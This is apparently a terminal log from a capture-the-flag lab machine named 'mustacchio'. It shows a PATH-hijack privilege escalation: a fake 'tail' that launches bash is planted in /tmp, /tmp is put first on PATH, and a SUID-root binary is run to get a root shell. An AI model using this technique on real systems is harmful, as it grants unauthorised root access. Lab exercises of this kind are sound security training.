 barry@mustacchio:~$ cd /tmp
barry@mustacchio:/tmp$ echo "/bin/bash" > tail
barry@mustacchio:/tmp$ chmod + tail
barry@mustacchio:/tmp$ chmod 777 tail
barry@mustacchio:/tmp$ export PATH=/tmp:$PATH
barry@mustacchio:/tmp$ cd /home/jo/
-bash: cd: /home/jo/: No such file or directory
barry@mustacchio:/tmp$ cd /home/joe
barry@mustacchio:/home/joe$ ls -la
total 28
drwxr-xr-x 2 joe  joe   4096 Jun 12 15:48 .
drwxr-xr-x 4 root root  4096 Jun 12 15:48 ..
-rwsr-xr-x 1 root root 16832 Jun 12 15:48 live_log
barry@mustacchio:/home/joe$ ./live_log
root@mustacchio:/home/joe#